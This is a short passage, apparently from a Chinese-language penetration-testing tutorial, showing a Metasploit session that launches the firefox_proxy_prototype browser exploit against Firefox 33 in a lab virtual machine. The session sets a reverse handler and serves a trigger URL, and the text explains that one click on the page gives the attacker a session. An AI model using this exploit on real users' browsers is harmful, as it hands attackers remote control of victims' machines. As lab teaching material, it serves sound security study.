 msf exploit(firefox_proxy_prototype) > set LHOST 10.211.55.2
LHOST => 10.211.55.2
msf exploit(firefox_proxy_prototype) > set SRVPORT 12306
SRVPORT => 12306
msf exploit(firefox_proxy_prototype) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 10.211.55.2:4444
msf exploit(firefox_proxy_prototype) > [*] Using URL: http://0.0.0.0:12306/m0EbugSmqwCW1PP
[*] Local IP: http://192.168.199.212:12306/m0EbugSmqwCW1PP
[*] Server started.
图 7-2-4
虚拟机 10.211.55.3 上 Firefox 版本是 33，在影响范围内，打开
http://10.211.55.2:12306/m0EbugSmqwCW1PP，随意点击一处，即可触发。主机上等待上线，
如图 7-2-5：